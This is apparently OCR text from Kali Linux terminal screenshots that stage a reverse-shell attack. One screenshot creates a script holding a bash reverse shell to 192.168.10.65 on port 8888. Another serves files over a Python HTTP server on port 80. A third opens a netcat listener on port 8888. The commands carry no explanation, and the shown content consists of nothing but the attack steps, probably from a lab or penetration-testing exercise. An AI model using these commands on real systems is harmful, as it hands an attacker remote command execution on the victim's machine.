 root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# vim zcc.sh
┌──(root💀kali)-[~/Desktop]
└─# cat zcc.sh
bash -i >& /dev/tcp/192.168.10.65/8888 0>&1
┌──(root💀kali)-[~/Desktop]
└─#
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
KALI
BY OFFENSIVE SECURIT
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 8888
listening on [any] 8888 ...